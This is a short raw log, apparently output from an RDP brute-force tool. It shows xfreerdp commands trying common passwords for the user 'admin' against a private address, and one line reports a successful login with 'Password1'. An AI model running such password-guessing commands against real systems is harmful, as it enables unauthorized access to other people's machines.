 2018-02-20 15:05:03 CMD: /usr/bin/xfreerdp /v:172.31.25.47 /port:3389 /u:admin /p:jasmine /cert-ignore +auth-only
2018-02-20 15:05:03 LOG-RDP: 172.31.25.47:3389 - admin:jasmine
2018-02-20 15:05:03 CMD: /usr/bin/xfreerdp /v:172.31.25.47 /port:3389 /u:admin /p:Password1 /cert-ignore +auth-only
2018-02-20 15:05:03 LOG-RDP: 172.31.25.47:3389 - admin:Password1
2018-02-20 15:05:03 RDP-SUCCESS : 172.31.25.47:3389 - admin:Password1
2018-02-20 15:05:03 CMD: /usr/bin/xfreerdp /v:172.31.25.47 /port:3389 /u:admin /p:brandon /cert-ignore +auth-only
2018-02-20 15:05:03 LOG-RDP: 172.31.25.47:3389 - admin:brandon
2018-02-20 15:05:03 CMD: /usr/bin/xfreerdp /v:172.31.25.47 /port:3389 /u:admin /p:666666 /cert-ignore +auth-only
2018-02-20 15:05:03 CMD: /usr/bin/xfreerdp /v:172.31.25.47 /port:3389 /u:admin /p:shadow /cert-ignore +auth-only
2018-02-20 15:05:03 CMD: /usr/bin/xfreerdp /v:172.31.25.47 /port:3389 /u:admin /p:melissa /cert-ignore +auth-only